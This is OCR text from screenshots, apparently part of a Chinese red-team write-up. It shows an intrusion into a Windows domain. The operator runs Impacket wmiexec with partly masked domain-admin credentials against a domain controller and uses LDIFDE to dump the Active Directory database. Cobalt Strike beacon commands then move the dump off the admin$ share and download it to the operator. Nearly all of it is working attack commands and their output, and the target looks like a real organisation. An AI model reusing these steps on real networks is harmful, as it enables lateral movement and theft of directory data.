 # wmiexec.exe xxxx1/adadmin:"1p3ru xxxx"@10.7.6.20 "LDIFDE -f c:\windows\debug\dump.ldf -n
-m"
管理员: C:\Windows\System32\cmd.exe
E:\横向\Impacket-old>wmiexec.exe qdyq/adadmin:"1p3ru h "@10.7.6.20 "LDIFDE -f c:\windows\debug\dump.ldf -n -m"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
连接到“ADCYY.qdyq.cn”
用 SSPI 作为当前用户登录
将目录导出到文件 c:\windows\debug\dump.ldf
搜索项目...
写出项目导出了 1858 个项目
命令已成功完成
E:\横向\Impacket-old>_
想办法把导出的 ldap 文件拖回本地,对于这个 ldap 不用感觉有什么高深的,通俗的就把它理解成
txt 版的数据库就行了
beacon> shell move \\10.7.6.20\admin$\debug\dump.ldf c:\users\public
beacon> download c:\users\public\dump.ldf
Event Log X Beacon 10.7.26.240@6268 X
beacon> shell move \\10.7.6.20\admin$\debug\dump.ldf c:\users\public
[*] Tasked beacon to run: move \\10.7.6.20\admin$\debug\dump.ldf c:\users\public
[+] host called home, sent: 85 bytes
[+] received output:
移动了 1 个文件。
beacon> download c:\users\public\dump.ldf
[*] Tasked beacon to download c:\users\public\dump.ldf
Gcow安全团队